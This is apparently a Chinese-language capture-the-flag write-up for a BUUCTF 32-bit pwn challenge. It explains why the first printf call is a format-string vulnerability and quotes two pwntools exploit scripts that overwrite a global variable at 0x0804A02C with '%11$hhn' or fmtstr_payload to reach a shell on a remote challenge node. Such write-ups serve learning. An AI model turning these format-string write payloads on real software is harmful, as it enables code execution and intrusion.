- Checksec一下文件
- 放到32位ida看一下
一开始我看这道题先是想到printf的格式化字符串，然后看到bin/sh就在主函数里有点震惊，但是开了Canary就不会了，因为我的动调很差，碰到这类题就不会
- 看一下别人的做法
首先第一个printf是一个漏洞点，为啥不是第二个呢？
可以简单理解为printf的第一个参数我们可不可控，第一个直接控制buf可控所以可以作为格式化字符串的点
- 看一下wp
from pwn import *
#context.log_level = 'debug'
file = "./1"

x = 0x0804A02C

local = 1
if local == 1:
io = process(file)
else:
io = remote("node5.buuoj.cn",25481)

pay = p32(x) # 因为是小端序，低地址在低位，所以在x处修改即可。
pay += b'%11$hhn'
io.send(pay)

io.interactive()
或者
from pwn import *
from LibcSearcher import LibcSearcher
r=remote("node5.buuoj.cn",25291)

# elf=ELF(r"C:\Users\lezho\Desktop\misc\fm")
x_addr=0x0804A02C
payload=fmtstr_payload(offset=11,writes={x_addr:4})
r.sendline(payload)
r.interactive()

